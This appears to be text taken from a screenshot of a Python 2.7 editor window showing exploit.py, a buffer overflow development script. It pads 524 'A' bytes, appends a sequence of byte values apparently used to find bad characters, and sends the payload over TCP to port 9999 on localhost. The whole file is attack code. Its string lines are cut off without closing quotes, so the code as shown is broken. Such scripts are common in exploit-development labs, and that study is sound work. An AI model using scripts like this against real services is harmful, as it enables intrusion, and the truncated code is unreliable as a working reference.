 exploit.py - C:\Users\jagil\Downloads\exploit.py (2.7.11)
File Edit Format Run Options Window Help
import socket
import time
import sys
target = '127.0.0.1'
port = 9999
buffer = '\x41' * 524
buffer += "\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\
buffer += "\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\
buffer += "\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\
buffer += "\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\
buffer += "\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\
buffer += "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\
buffer += "\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\
buffer += "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.send((buffer))
s.close()